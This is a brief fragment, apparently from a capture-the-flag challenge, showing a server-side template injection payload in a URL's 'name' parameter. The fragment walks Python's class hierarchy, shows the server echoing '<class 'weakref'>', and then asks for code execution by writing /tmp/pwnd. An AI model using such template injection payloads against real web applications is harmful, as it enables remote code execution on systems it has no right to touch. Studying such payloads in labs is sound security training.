 ctf.fs2600.net:5013/?name={{ ''.__class__.mro()[1].__subclasses__()[1] }}
Hello <class 'weakref'>!
How about RCE? write to the file /tmp/pwnd to get the flag. status:clean